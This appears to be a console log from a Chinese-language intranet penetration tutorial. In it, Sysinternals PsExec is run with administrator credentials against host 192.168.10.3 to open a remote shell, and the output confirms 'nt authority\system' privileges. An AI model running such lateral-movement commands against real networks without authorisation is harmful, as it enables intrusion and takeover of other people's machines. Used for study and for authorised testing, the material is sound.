 Microsoft Windows [版本 10.0.19043.985]
(c) Microsoft Corporation。保留所有权利。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 -u WIN-U8TRGT93CTR\administrator -p -
exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>